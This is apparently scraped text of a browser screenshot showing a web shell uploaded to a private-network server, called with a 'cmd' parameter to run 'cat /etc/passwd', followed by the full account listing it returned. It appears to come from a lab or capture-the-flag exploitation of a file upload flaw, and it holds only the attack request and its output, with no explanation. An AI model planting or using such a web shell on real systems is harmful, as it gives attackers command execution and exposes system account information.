 192.168.122.150/uploads/backdoor.ceng?cmd=cat /etc/passwd
Most Visited
Getting Started
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
cengover:x:1000:1000:cengover,,,:/home/cengover:/bin/bash